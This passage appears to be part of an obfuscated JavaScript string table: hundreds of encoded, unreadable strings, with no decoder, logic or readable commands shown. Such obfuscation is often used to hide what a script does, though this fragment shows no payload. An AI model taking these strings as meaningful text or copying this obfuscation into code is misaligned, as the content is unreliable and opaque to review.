a3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQ